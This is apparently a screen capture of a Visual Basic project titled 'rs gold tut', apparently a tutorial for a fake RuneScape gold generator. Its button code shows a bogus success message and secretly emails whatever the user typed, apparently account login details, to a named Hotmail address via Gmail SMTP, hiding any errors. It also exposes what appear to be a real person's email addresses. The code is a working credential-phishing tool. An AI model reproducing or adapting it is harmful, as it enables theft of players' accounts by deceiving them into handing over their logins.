 rs gold tut - Microsoft Visual Basic 2010 Express (Administrator)
File Edit View Project Debug Data Tools Window Help
Form1.vb* Form1.vb [Design]*
Button1 Click
Imports System.Net.Mail
Public Class Form1
Private Sub Form1_Load(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles MyBase.Load
End Sub
Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button1.Click
MsgBox("Success log in,in 45 mins")
Dim MyMailMessage As New MailMessage()
Try
MyMailMessage.From = New MailAddress("callumlad96@gmail.com")
MyMailMessage.To.Add("callumlad96@hotmail.co.uk")
MyMailMessage.Subject = TextBox1.Text
MyMailMessage.Body = TextBox2.Text
Dim SMTP As New SmtpClient("smtp.gmail.com")
SMTP.Port = 587
SMTP.EnableSsl = True
SMTP.Credentials = New System.Net.NetworkCredential("Gmail account", "Gmail password")
SMTP.Send(MyMailMessage)
TextBox2.Text = ""
Catch ex As Exception
End Try
End Sub
Private Sub Button2_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button2.Click
Close()
End Sub
End Class
100 %
Solution Explorer
rs gold tut
My Project
Resources
tut image.jpg
Form1.vb
Properties
Ready Ln 10 Col 9 Ch 9 INS
hp Dw Fw VB EN 00:12
03/11/2012